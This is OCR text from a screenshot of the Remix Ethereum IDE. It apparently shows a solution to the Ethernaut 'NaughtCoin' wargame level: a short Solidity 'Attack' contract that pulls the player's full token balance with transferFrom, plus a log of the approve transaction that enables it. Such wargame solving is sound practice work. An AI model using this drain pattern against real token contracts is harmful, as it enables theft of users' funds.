 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.15+commit.e14f2714.js&lang=en
1
DEPLOY & RUN TRANSACTIONS
CONTRACT (Compiled by Remix)
IERC20 - contracts/Hack1.sol
Deploy
Publish to IPFS
OR
At Address 0xd9145CCE52D386f254917
Transactions recorded 4 i
Deployed Contracts
NAUGHTCOIN AT 0XD91...39138
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 0 ETH
pwn 0xd9145CCE52D386f254917e
Low level interactions i
CALLDATA
Transact
IERC20 AT 0XD91...39138 (MEMC
Balance: 0 ETH
approve
spender: 0xd8b934580fcE35a11B58C6D7
amount: 1000000000000000000000000
Calldata Parameters transact
transferFrom address sender, address recipie
Home NaughtCoin.sol Force.sol Overmint1_ERC1155.sol Hack1.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface INaughtCoin {
5 function player() external view returns (address);
6 }
7
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256);
10 function approve(address spender, uint256 amount) external returns (bool);
11 function transferFrom(address sender, address recipient, uint256 amount) external returns (bool);
12 }
13
14 contract Attack {
15 function pwn(IERC20 coin) external {
16 address player = INaughtCoin(address(coin)).player();
17 uint256 bal = coin.balanceOf(player);
18 coin.transferFrom(player, address(this), bal);
19 }
20 }
21
0 listen on all transactions Search with transaction hash or address
[vm] from: 0xAb8...35cb2 to: NaughtCoin.approve(address,uint256) 0xd91...39138 value: 0 wei data: 0x095...00000 logs: 0 hash: 0x952...0b012
Debug
status true Transaction mined and execution succeed
transaction hash 0x952cacc7cb688f8dc4865294c37fb095eeafdeb35526d17ce22af0078bd0b012
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2
to NaughtCoin.approve(address,uint256) 0xd9145CCE52D386f254917e481eB44e9943F39138
gas 53962 gas
transaction cost 46923 gas
execution cost 25279 gas
input 0x095...00000
decoded input {
"address spender": "0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8",
"uint256 amount": "1000000000000000000000000"
}
decoded output {
"0": "bool: true"
>
83°F
Partly sunny
Search
2
1:02 PM
5/6/2023